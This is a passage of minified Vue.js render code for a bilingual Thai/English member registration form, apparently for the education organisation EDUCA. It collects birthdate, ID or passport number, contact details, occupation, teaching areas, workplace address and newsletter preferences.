mb-md-0"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.birthdate.date,expression:"member.birthdate.date"}],staticClass:"custom-select",class:e.errors.birthdate&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member.birthdate,"date",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("วันที่")]),e._v(" "),e._l(e.days,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2)]),e._v(" "),n("div",{staticClass:"col-md-4 mb-1 mb-md-0"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.birthdate.month,expression:"member.birthdate.month"}],staticClass:"custom-select",class:e.errors.birthdate&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member.birthdate,"month",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("เดือน")]),e._v(" "),e._l(e.months,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(e.str_month(t.name-1)))])}))],2)]),e._v(" "),n("div",{staticClass:"col-md-4"},[n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.birthdate.year,expression:"member.birthdate.year"}],staticClass:"custom-select",class:e.errors.birthdate&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member.birthdate,"year",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("ปี")]),e._v(" "),e._l(e.years,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2)])])])]),e._v(" "),e.errors.birthdate?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.birthdate))]):e._e()]),e._v(" "),n("div",{staticClass:"mb-1"},[n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-6 mb-3"},[n("div",{staticClass:"custom-control custom-radio mb-2"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.show_idcrad,expression:"member.show_idcrad"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"show_idcrad",id:"show_idcrad-1",value:"1"},domProps:{checked:e._q(e.member.show_idcrad,"1")},on:{change:function(t){return e.$set(e.member,"show_idcrad","1")}}}),e._v(" "),n("label",{staticClass:"custom-control-label font-weight-bold",attrs:{for:"show_idcrad-1"}},[e._v("Identification No. / หมายเลขบัตรประจำตัว "),1==e.member.show_idcrad?n("span",{staticClass:"text-danger"},[e._v("*")]):e._e()])]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.idcrad,expression:"member.idcrad"}],staticClass:"form-control",class:e.errors.idcrad&&"is-invalid",attrs:{type:"text",disabled:1!=e.member.show_idcrad},domProps:{value:e.member.idcrad},on:{input:function(t){t.target.composing||e.$set(e.member,"idcrad",t.target.value)}}}),e._v(" "),e.errors.idcrad?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.idcrad))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-6 mb-3"},[n("div",{staticClass:"custom-control custom-radio mb-2"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.show_idcrad,expression:"member.show_idcrad"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"show_idcrad",id:"show_idcrad-2",value:"2"},domProps:{checked:e._q(e.member.show_idcrad,"2")},on:{change:function(t){return e.$set(e.member,"show_idcrad","2")}}}),e._v(" "),n("label",{staticClass:"custom-control-label font-weight-bold",attrs:{for:"show_idcrad-2"}},[e._v("Passport / หมายเลขพาสปอร์ต "),2==e.member.show_idcrad?n("span",{staticClass:"text-danger"},[e._v("*")]):e._e()])]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.passport,expression:"member.passport"}],staticClass:"form-control",class:e.errors.passport&&"is-invalid",attrs:{type:"text",disabled:2!=e.member.show_idcrad},domProps:{value:e.member.passport},on:{input:function(t){t.target.composing||e.$set(e.member,"passport",t.target.value)}}}),e._v(" "),e.errors.passport?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.passport))]):e._e()])])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-6 mb-3"},[e._m(12),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.tel_mobile,expression:"member.tel_mobile"}],staticClass:"form-control",class:e.errors.tel_mobile&&"is-invalid",attrs:{type:"tel"},domProps:{value:e.member.tel_mobile},on:{input:function(t){t.target.composing||e.$set(e.member,"tel_mobile",t.target.value)}}}),e._v(" "),e.errors.tel_mobile?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.tel_mobile))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-6 mb-3"},[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Facebook / ชื่อเฟสบุ๊ค ")]),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.facebook,expression:"member.facebook"}],staticClass:"form-control",attrs:{type:"text"},domProps:{value:e.member.facebook},on:{input:function(t){t.target.composing||e.$set(e.member,"facebook",t.target.value)}}})])]),e._v(" "),n("div",{staticClass:"mb-3"},[e._m(13),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.occupation_id,expression:"member.occupation_id"}],staticClass:"custom-select",class:e.errors.occupation_id&&"is-invalid",on:{change:[function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"occupation_id",t.target.multiple?n:n[0])},e.HandlerOccupation]}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.occupations,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2),e._v(" "),e.errors.occupation_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.occupation_id))]):e._e()]),e._v(" "),e.member.occupation_id>=1&&e.member.occupation_id<=8?n("div",[n("div",[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Affiliation / สังกัด")]),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.affiliation_id,expression:"member.affiliation_id"}],staticClass:"custom-select",class:e.errors.affiliation_id&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"affiliation_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.affiliations,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2),e._v(" "),8==e.member.affiliation_id?n("div",{staticClass:"mt-1"},[e._m(14),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.affiliation_custom,expression:"member.affiliation_custom"}],staticClass:"form-control",class:e.errors.affiliation_custom&&"is-invalid",attrs:{type:"text",id:"affiliation_custom"},domProps:{value:e.member.affiliation_custom},on:{input:function(t){t.target.composing||e.$set(e.member,"affiliation_custom",t.target.value)}}}),e._v(" "),e.errors.affiliation_custom?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.affiliation_custom))]):e._e()]):e._e(),e._v(" "),e.errors.affiliation_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.affiliation_id))]):e._e()]),e._v(" "),n("div",{staticClass:"mt-3"},[n("label",{staticClass:"checkbox-wrap",class:e.errors.teachings&&"is-error",attrs:{for:""}},[e._m(15),e._v(" "),n("div",{staticClass:"text-muted"},[e._v("(Can select more than 1 choice / สามารถเลือกได้มากกว่า 1 ข้อ)")])]),e._v(" "),n("div",{staticClass:"row"},e._l(e.teachings,(function(t,r){return n("div",{key:t.id,staticClass:"mb-2",class:r%2?"col-md-7":"col-md-5"},[n("div",{staticClass:"custom-control custom-checkbox"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.teachings,expression:"member.teachings"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"teaching",id:"teaching-"+t.id},domProps:{value:t.id,checked:Array.isArray(e.member.teachings)?e._i(e.member.teachings,t.id)>-1:e.member.teachings},on:{change:function(n){var r=e.member.teachings,i=n.target,o=!!i.checked;if(Array.isArray(r)){var a=t.id,s=e._i(r,a);i.checked?s<0&&e.$set(e.member,"teachings",r.concat([a])):s>-1&&e.$set(e.member,"teachings",r.slice(0,s).concat(r.slice(s+1)))}else e.$set(e.member,"teachings",o)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"teaching-"+t.id}},[e._v(e._s(t.name))])])])})),0),e._v(" "),e.member.teachings.indexOf(7)>=0?n("div",[e._m(16),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.other_teaching_group,expression:"member.other_teaching_group"}],staticClass:"form-control",class:e.errors.other_teaching_group&&"is-invalid",attrs:{type:"text",id:"other_teaching_group"},domProps:{value:e.member.other_teaching_group},on:{input:function(t){t.target.composing||e.$set(e.member,"other_teaching_group",t.target.value)}}}),e._v(" "),e.errors.other_teaching_group?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.other_teaching_group))]):e._e()]):e._e(),e._v(" "),e.errors.teachings?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.teachings))]):e._e()]),e._v(" "),n("div",{staticClass:"mt-3"},[n("label",{staticClass:"checkbox-wrap",class:e.errors.levels&&"is-error",attrs:{for:""}},[e._m(17),e._v(" "),n("div",{staticClass:"text-muted"},[e._v("(Can select more than 1 choice / สามารถเลือกได้มากกว่า 1 ข้อ)")])]),e._v(" "),n("div",{staticClass:"row"},e._l(e.subjects,(function(t,r){return n("div",{key:t.id,staticClass:"mb-2",class:r%2?"col-md-7":"col-md-5"},[n("div",{staticClass:"custom-control custom-checkbox"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.levels,expression:"member.levels"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"subject",id:"subject-"+t.id},domProps:{value:t.id,checked:Array.isArray(e.member.levels)?e._i(e.member.levels,t.id)>-1:e.member.levels},on:{change:function(n){var r=e.member.levels,i=n.target,o=!!i.checked;if(Array.isArray(r)){var a=t.id,s=e._i(r,a);i.checked?s<0&&e.$set(e.member,"levels",r.concat([a])):s>-1&&e.$set(e.member,"levels",r.slice(0,s).concat(r.slice(s+1)))}else e.$set(e.member,"levels",o)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"subject-"+t.id}},[e._v(e._s(t.name))])]),e._v(" "),14==t.id&&e.foreignLanguage?n("div",{staticClass:"mt-1"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.foreign_language,expression:"member.foreign_language"}],staticClass:"form-control",class:e.errors.foreign_language&&"is-invalid",attrs:{type:"text",placeholder:"Please specify / โปรดระบุภาษา *"},domProps:{value:e.member.foreign_language},on:{input:function(t){t.target.composing||e.$set(e.member,"foreign_language",t.target.value)}}}),e._v(" "),e.errors.foreign_language?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.foreign_language))]):e._e()]):e._e()])})),0),e._v(" "),e.member.levels.indexOf(15)>=0?n("div",[e._m(18),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.other_teaching_level,expression:"member.other_teaching_level"}],staticClass:"form-control",class:e.errors.other_teaching_level&&"is-invalid",attrs:{type:"text",id:"other_teaching_level"},domProps:{value:e.member.other_teaching_level},on:{input:function(t){t.target.composing||e.$set(e.member,"other_teaching_level",t.target.value)}}}),e._v(" "),e.errors.other_teaching_level?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.other_teaching_level))]):e._e()]):e._e(),e._v(" "),e.errors.levels?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.levels))]):e._e()]),e._v(" "),n("div",{staticClass:"mt-3 row"},[n("div",{staticClass:"col-md-4 mb-3"},[e._m(19),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_id,expression:"member.work_id"}],staticClass:"custom-select",class:e.errors.work_id&&"is-invalid",on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.officeAddress,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name))])}))],2),e._v(" "),e.errors.work_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_id))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-8 mb-3"},[e._m(20),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.work_name,expression:"member.work_name"}],staticClass:"form-control",class:e.errors.work_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.work_name},on:{input:function(t){t.target.composing||e.$set(e.member,"work_name",t.target.value)}}}),e._v(" "),e.errors.work_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_name))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-4 mb-3"},[e._m(21),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_province_id,expression:"member.work_province_id"}],staticClass:"custom-select",class:e.errors.work_province_id&&"is-invalid",attrs:{disabled:0==e.provinces.length},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_province_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.provinces,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name_en)+" ("+e._s(t.name_th)+")")])}))],2),e._v(" "),e.errors.work_province_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_province_id))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-4 mb-3"},[e._m(22),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_amphure_id,expression:"member.work_amphure_id"}],staticClass:"custom-select",class:e.errors.work_amphure_id&&"is-invalid",attrs:{disabled:0==e.amphures.length},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_amphure_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.amphures,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name_en)+" ("+e._s(t.name_th)+")")])}))],2),e._v(" "),e.errors.work_amphure_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_amphure_id))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-4 mb-3"},[e._m(23),e._v(" "),n("select",{directives:[{name:"model",rawName:"v-model",value:e.member.work_district_id,expression:"member.work_district_id"}],staticClass:"custom-select",class:e.errors.work_district_id&&"is-invalid",attrs:{disabled:0==e.districts.length},on:{change:function(t){var n=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}));e.$set(e.member,"work_district_id",t.target.multiple?n:n[0])}}},[n("option",{attrs:{value:""}},[e._v("Please select / โปรดเลือก")]),e._v(" "),e._l(e.districts,(function(t){return n("option",{key:t.id,domProps:{value:t.id}},[e._v(e._s(t.name_en)+" ("+e._s(t.name_th)+")")])}))],2),e._v(" "),e.errors.work_district_id?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_district_id))]):e._e()])]),e._v(" "),n("div",{staticClass:"row"},[n("div",{staticClass:"col-md-4 mb-3"},[e._m(24),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model.number",value:e.member.work_zip,expression:"member.work_zip",modifiers:{number:!0}}],staticClass:"form-control",class:e.errors.work_zip&&"is-invalid",attrs:{type:"tel",maxlength:"5"},domProps:{value:e.member.work_zip},on:{input:function(t){t.target.composing||e.$set(e.member,"work_zip",e._n(t.target.value))},blur:function(t){return e.$forceUpdate()}}}),e._v(" "),e.errors.work_zip?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.work_zip))]):e._e()])])]):e._e(),e._v(" "),9==e.member.occupation_id?n("div",[n("div",{staticClass:"row align-items-center"},[n("div",{staticClass:"col-md-5 mb-3"},[e._m(25),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.university_faculty,expression:"member.university_faculty"}],staticClass:"form-control",class:e.errors.university_faculty&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.university_faculty},on:{input:function(t){t.target.composing||e.$set(e.member,"university_faculty",t.target.value)}}}),e._v(" "),e.errors.university_faculty?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.university_faculty))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-5 mb-3"},[e._m(26),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.university_name,expression:"member.university_name"}],staticClass:"form-control",class:e.errors.university_name&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.university_name},on:{input:function(t){t.target.composing||e.$set(e.member,"university_name",t.target.value)}}}),e._v(" "),e.errors.university_name?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.university_name))]):e._e()]),e._v(" "),n("div",{staticClass:"col-md-2 mb-3"},[e._m(27),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.university_year,expression:"member.university_year"}],staticClass:"form-control",class:e.errors.university_year&&"is-invalid",attrs:{type:"tel",maxlength:"2"},domProps:{value:e.member.university_year},on:{input:function(t){t.target.composing||e.$set(e.member,"university_year",t.target.value)}}}),e._v(" "),e.errors.university_year?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.university_year))]):e._e()])])]):e._e(),e._v(" "),11==e.member.occupation_id||10==e.member.occupation_id?n("div",{staticClass:"mb-3"},[e._m(28),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.occupation_custom,expression:"member.occupation_custom"}],staticClass:"form-control",class:e.errors.occupation_custom&&"is-invalid",attrs:{type:"text"},domProps:{value:e.member.occupation_custom},on:{input:function(t){t.target.composing||e.$set(e.member,"occupation_custom",t.target.value)}}}),e._v(" "),e.errors.occupation_custom?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.occupation_custom))]):e._e()]):e._e()])])])]),e._v(" "),e._m(29),e._v(" "),n("div",{staticClass:"row mb-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",[n("label",{staticClass:"font-weight-bold",attrs:{for:""}},[e._v("Newsletter Subscription / การรับข่าวสารจาก\n                            EDUCA")]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mr-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.subscription,expression:"member.subscription"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"subscription",id:"subscription-1",value:"1"},domProps:{checked:e._q(e.member.subscription,"1")},on:{change:function(t){return e.$set(e.member,"subscription","1")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"subscription-1"}},[e._v("Newsletter Subscription / ต้องการรับข่าวสาร")])]),e._v(" "),n("div",{staticClass:"custom-control custom-radio mr-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.subscription,expression:"member.subscription"}],staticClass:"custom-control-input",attrs:{type:"radio",name:"subscription",id:"subscription-2",value:"2"},domProps:{checked:e._q(e.member.subscription,"2")},on:{change:function(t){return e.$set(e.member,"subscription","2")}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"subscription-2"}},[e._v("I prefer not to receive newsletter / ไม่ต้องการรับข่าวสาร")])])]),e._v(" "),1==e.member.subscription?n("div",{staticClass:"mt-3"},[e._m(30),e._v(" "),n("div",{staticClass:"d-flex"},e._l(e.channels,(function(t){return n("div",{key:t.id,staticClass:"custom-control custom-checkbox mr-3"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.channel,expression:"member.channel"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"channel",id:"channel-"+t.id},domProps:{value:t.id,checked:Array.isArray(e.member.channel)?e._i(e.member.channel,t.id)>-1:e.member.channel},on:{change:function(n){var r=e.member.channel,i=n.target,o=!!i.checked;if(Array.isArray(r)){var a=t.id,s=e._i(r,a);i.checked?s<0&&e.$set(e.member,"channel",r.concat([a])):s>-1&&e.$set(e.member,"channel",r.slice(0,s).concat(r.slice(s+1)))}else e.$set(e.member,"channel",o)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"channel-"+t.id}},[e._v(e._s(t.name))])])})),0),e._v(" "),e.errors.channel?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.channel))]):e._e()]):e._e(),e._v(" "),e.show_lineid?n("div",{staticClass:"mb-3 mt-3"},[e._m(31),e._v(" "),n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.lineid,expression:"member.lineid"}],staticClass:"form-control",class:e.errors.lineid&&"is-invalid",attrs:{id:"lineid",type:"text"},domProps:{value:e.member.lineid},on:{input:function(t){t.target.composing||e.$set(e.member,"lineid",t.target.value)}}}),e._v(" "),e.errors.lineid?n("div",{staticClass:"invalid-feedback"},[e._v(e._s(e.errors.lineid))]):e._e()]):e._e()])])])]),e._v(" "),e._m(32),e._v(" "),n("div",{staticClass:"row mb-4  justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"card border-0"},[n("div",{},[n("div",{},[n("div",{staticClass:"custom-control custom-checkbox mr-3 font-weight-bold"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.member.agree,expression:"member.agree"}],staticClass:"custom-control-input",attrs:{type:"checkbox",name:"privacy",id:"privacy-policy",value:"1"},domProps:{checked:Array.isArray(e.member.agree)?e._i(e.member.agree,"1")>-1:e.member.agree},on:{change:function(t){var n=e.member.agree,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,"1");r.checked?o<0&&e.$set(e.member,"agree",n.concat(["1"])):o>-1&&e.$set(e.member,"agree",n.slice(0,o).concat(n.slice(o+1)))}else e.$set(e.member,"agree",i)}}}),e._v(" "),n("label",{staticClass:"custom-control-label",attrs:{for:"privacy-policy"}},[e._v("I agree with")]),e._v(" "),e._m(33),e._v(" / ยอมรับ"),e._m(34)]),e._v(" "),e.errors.agree?n("div",{staticClass:"invalid-feedback d-block"},[e._v(e._s(e.errors.agree))]):e._e()])])])])]),e._v(" "),n("div",{staticClass:"row my-4 justify-content-center"},[n("div",{staticClass:"col-lg-9"},[n("div",{staticClass:"d-flex justify-content-center py-5"},[n("a",{staticClass:"btn btn-light btn-lg w-min-120 font-weight-bold mr-5 text-white",attrs:{href:"javascript:history.back()"}},[e._v("Cancel")]),e._v(" "),n("button",{staticClass:"btn btn-primary btn-lg w-min-120 font-weight-bold",class:Object.keys(e.errors).length>0&&"btn-error",attrs:{disabled:e.loading},on:{click:e.submit}},[e._v("Next")])])])])])}),[function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Member Account")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"password"}},[t("span",{},[this._v("Password / รหัสผ่าน")]),this._v(" "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"password_confirmation"}},[t("span",{staticClass:"font-weight-bold"},[this._v("Confirm Password / ยืนยันรหัสผ่าน")]),this._v(" "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"regis-title mb-4 d-flex align-items-center"},[t("h4",[this._v("Member Profile")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Name / ชื่อ (ภาษาไทย)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Surname / นามสกุล (ภาษาไทย)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"first_name_en"}},[this._v("Name / ชื่อ (ภาษาอังกฤษ)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"last_name_en"}},[this._v("Surname / นามสกุล (ภาษาอังกฤษ) "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"first_name_en"}},[this._v("Name / ชื่อ (ภาษาอังกฤษ)"),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"last_name_en"}},[this._v("Surname / นามสกุล (ภาษาอังกฤษ) "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:"gender"}},[this._v("Gender / เพศ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Date of Birth / วันเกิด "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Mobile No. / เบอร์ติดต่อ\n                                "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Occupation or Poition / อาชีพหรือตำแหน่ง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"affiliation_custom"}},[this._v("Please specify / โปรดระบุสังกัด "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"font-weight-bold"},[this._v("Teaching Level / ระดับชั้นที่สอนหรือเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"other_teaching_group"}},[this._v("Please specify / โปรดระบุระดับชั้นที่สอนหรือเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"font-weight-bold"},[this._v("Subject or Related Field / กลุ่มสาระที่สอนหรือทำงานเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:"other_teaching_level"}},[this._v("Please specify / โปรดระบุกลุ่มสาระที่สอนหรือทำงานเกี่ยวข้อง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Office Address / สถานที่ทำงาน "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("School or Institution / ชื่อสถาบัน  "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Province / จังหวัด  "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("District / อำเภอหรือเขต "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Sub District / ตำบลหรือแขวง "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold",attrs:{for:""}},[this._v("Postal Code / รหัสไปรษณีย์ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("Faculty / คณะ "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("University / มหาวิทยาลัย "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("Year / ชั้นปี "),t("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var e=this.$createElement,t=this._self._c||e;return t("label",{staticClass:"font-weight-bold mb-0 text-nowrap",attrs:{for:""}},[this._v("Please specify / โปรดระบุอาชีพ 